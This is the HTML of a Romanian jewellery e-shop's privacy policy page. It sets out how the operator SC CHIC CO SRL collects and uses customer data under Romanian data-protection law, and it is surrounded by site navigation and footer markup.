class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-eeo4d4mdou4rb7esjs8l color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-3sxlf6gydodnrnu9rq9q"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://www.eleganceshop.ro/contul-meu/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-divider wd-full-height whb-pj6jkacyzp83mqayv77m"></div><div class="wd-header-divider wd-full-height whb-u8rcff7mm2t5c0t24n0r"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:222px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:209px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-40876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></div></div></li><li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></div></div></li><li id="menu-item-48897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-48898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li id="menu-item-48899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li id="menu-item-48900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li id="menu-item-48901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li id="menu-item-48903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></div></div></li><li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-43222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li id="menu-item-38252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li id="menu-item-33939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1 wd-event-hover" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li id="menu-item-5922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></div></div></li><li id="menu-item-30056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li id="menu-item-35236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light" style=""><div class="container"><h1 class="entry-title title">
Politica de Confidențialitate</h1><nav class="wd-breadcrumbs"><a href="https://www.eleganceshop.ro/">Home</a><span class="wd-delimiter"></span><span class="wd-last">Politica de Confidențialitate</span></nav></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="nav_menu-2" class="wd-widget widget sidebar-widget widget_nav_menu"><h5 class="widget-title">Info Client</h5><div class="menu-info-client-container"><ul id="menu-info-client" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div><div id="nav_menu-3" class="wd-widget widget sidebar-widget widget_nav_menu"><h5 class="widget-title">Info Legal</h5><div class="menu-info-legal-container"><ul id="menu-info-legal" class="menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2580 current_page_item menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/" aria-current="page">Politica de Confidențialitate</a></li><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"><article id="post-2580" class="entry-content post-2580 page type-page status-publish hentry"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1552047032337 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-5c825b527bd87" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-5c825b527bd87 wd-title-color-default wd-title-style-default text-left  wd-underline-colored"><div class="liner-continer"><h2 class="woodmart-title-container title  wd-font-weight- wd-fontsize-xl" >Politica de confidențialitate</h2></div></div><div class="wpb_text_column wpb_content_element text-larger" ><div class="wpb_wrapper"><p>Site-ul ELEGANCE este operat de societatea SC CHIC CO SRL în înregistrată în Iași, Str. Tabacului, nr. 25, bl. 6, et. 2, ap. 8, înregistrată la Registrul Comerțului sub numărul J22/2727/2006, CUI RO19169281, titulară a contului nr. RO40INGB0000999905931547 deschis la Banca ING.</p><p>Datele personale pe care cumpărătorul le indică la înfăptuirea comenzii, sunt folosite pentru acțiuni direct legate de comanda sa. Datele cu caracter personal sunt stocate și procesate în conformitate cu legislația în vigoare și sunt destinate exclusiv pentru cerințele noastre și nu vor fi dezvăluite altor subiecți. Ca excepție sunt doar furnizorii de transport externi și procesorul de chestionare de satisfacție al clienților. Datele cu caracter personal ale clienților sunt transmise în cea mai mică amploare necesară pentru livrarea fără probleme a produselor, sau constatarea satisfacției clienților. Pentru scopuri de marketing sunt utilizate numai cu acordul dumneavoastră.</p><p>Datele personale vor fi prelucrate pe un termen nelimitat.</p><p>Conform cerințelor Legii nr. 677/2001 pentru protecția persoanelor cu privire la prelucrarea datelor cu caracter personal și libera circulație a acestor date, modificată și completată și ale Legii nr. 506/2004 privind prelucrarea datelor cu caracter personal și protecția vieții private în sectorul comunicățiilor electronice, S.C. CHIC CO SRL are obligația de a administra în condiții de siguranță și numai pentru scopurile specificate, datele personale pe care ni le furnizați despre dumneavoastră, un membru al familiei dumneavoastră ori o altă persoană.</p><p>Prin completarea formularului de înregistrare pe www.eleganceshop.ro, utilizatorul declară că își dă, în mod expres și neechivoc, consimțământul că datele sale cu caracter personal să fie prelucrate și folosite în viitor de către administratorii www.eleganceshop.ro în următoarele scopuri:</p><ul><li>stabilirea contactului cu clienții ;</li><li>prelucrarea comenzilor ;</li><li>participarea la concursuri și promoții ;</li><li>transmiterea de mesaje de tip administrativ (privind schimbări în site, contul de utilizător, etc) ;</li><li>transmiterea de oferte, promoții, mesaje publicitare și de marketing privind activitatea www.eleganceshop.ro și a terților cu care SC CHIC CO SRL are relații de natura comercială ;</li><li>informării utilizatorilor privind situația contului de pe www.eleganceshop.ro;</li><li>evoluția și starea comenzilor;</li><li>evaluarea produselor și serviciilor oferite.</li></ul><p>Trimiterea Formularului poate fi anulată în orice moment.</p><p>Informațiile solicitate în cazul plăților online intră sub incidența condițiilor de utilizare a procesatorilor de plăti, iar SC CHIC CO SRL nu va solicita și nu va stoca niciun detaliu referitor la cardul dumneavoastră.</p><p>Conform Legii nr. 677/200, beneficiați de dreptul de acces, de intervenție asupra datelor, dreptul de a nu fi supus unei decizii individuale și dreptul de a vă adresa justiției.</p><p>Totodată, aveți dreptul să vă opuneți prelucrării datelor personale care vă privesc și să solicitați ștergerea datelor. Pentru exercitarea acestor drepturi, vă puteți adresa cu o cerere scrisă, datată și semnată la adresa de email contact@eleganceshop.ro</p><p>Dacă aveți întrebări sau nelămuriri în legătură cu acești termeni de confidențialitate, nu ezitați să ne contactați prin intermediul formularului dedicat de contact, la adresa de email contact@eleganceshop.ro sau la numărul de telefon afișat pe site.</p><p>Dacă unele din datele despre dumneavoastră sunt incorecte, vă rugăm să ne informați cât mai curând posibil.</p></div></div></div></div></div></div></div></article></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1636921365852{margin-top: 60px !important;margin-bottom: 0px !important;padding-top: 1vh !important;padding-bottom: 1vh !important;background-color: #142659 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555320382960{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1508142639816{padding-top: 2vh !important;padding-bottom: 2vh !important;}.vc_custom_1636916564305{margin-bottom: 0px !important;}.vc_custom_1636916607845{margin-bottom: 0px !important;}.vc_custom_1508142784281{margin-bottom: -20px !important;}#wd-61915d48c34ac .woodmart-text-block{line-height:40px;font-size:30px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}@media (max-width: 1024px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1636921365852 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1555320382960"><div class="wpb_wrapper"><div id="wd-61915d48c34ac" class="wd-text-block-wrapper wd-wpb wd-rs-61915d48c34ac color-scheme-light text-left vc_custom_1636916564305"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #f0dcb4;">Abonează-te la newsletter</span></div></div><div id="wd-61915d7ac78a0" class="wd-text-block-wrapper wd-wpb wd-rs-61915d7ac78a0 color-scheme-light text-left vc_custom_1636916607845"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #ffffff;">Şi fii primul care află ultimele noutăţi şi oferte Elegance!</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light"><div class="vc_column-inner vc_custom_1508142639816"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1508142784281" ><div class="wpb_wrapper"><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
<label>Email address: </label>
<input type="email" name="EMAIL" placeholder="Adresa ta de e-mail" required /></p><p>
<input type="submit" value="Înregistrează-te" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768811028" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-10" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png"  style="margin-bottom: 10px;" /><div
class=" wd-social-icons  wd-style-default wd-size-default social-follow wd-shape-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><p>Elegance creează momente prețioase printr-o colecție atent selecționată de bijuterii din aur de 14k. Avem o gamă largă de produse de la inele, cercei, brățări, lănțișoare, cosmetice, cât și servicii de personalizare prin gravură și fotogravură.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Bld. Alexandru cel Bun, nr. 23, Parter, Iași<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Telefon: +40 756 154 055<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: contact@eleganceshop.ro</div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorii produse</h5><ul class="product-categories"><li class="cat-item cat-item-1045 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/">Bijuterii cu Diamante</a></li><li class="cat-item cat-item-159 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/nunta-1/">Nuntă</a></li><li class="cat-item cat-item-61"><a href="https://www.eleganceshop.ro/produse/cercei-aur/">Cercei</a></li><li class="cat-item cat-item-62"><a href="https://www.eleganceshop.ro/produse/bratari/">Bratari</a></li><li class="cat-item cat-item-63"><a href="https://www.eleganceshop.ro/produse/inele/">Inele</a></li><li class="cat-item cat-item-64 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">Pandantive și Lănțișoare</a></li><li class="cat-item cat-item-67"><a href="https://www.eleganceshop.ro/produse/seturi/">Seturi</a></li><li class="cat-item cat-item-68 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/">Alte bijuterii</a></li><li class="cat-item cat-item-781"><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/">Bijuterii Argint</a></li><li class="cat-item cat-item-92 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/cosmetice-1/">Cosmetice</a></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO CLIENT</h5><div class="menu-info-client-container"><ul id="menu-info-client-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO LEGAL</h5><div class="menu-info-legal-container"><ul id="menu-info-legal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2580 current_page_item menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/" aria-current="page">Politica de Confidențialitate</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div><div id="text-15" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><ul class="menu"><li><a 